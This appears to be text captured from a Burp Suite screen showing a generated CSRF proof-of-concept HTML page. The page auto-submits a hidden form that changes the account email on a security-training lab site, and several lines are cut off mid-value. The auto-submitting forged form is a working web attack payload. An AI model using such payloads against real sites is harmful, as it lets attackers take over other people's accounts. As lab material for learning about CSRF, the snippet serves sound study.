 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0aea003403716fd68a644e2000410007.web-securi
6 <input type="hidden" name="email" value="test1&#64;gmail&#46;co
7 <input type="hidden" name="csrf" value="KbVh0vXIQfew7J1wEGcYpLy
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close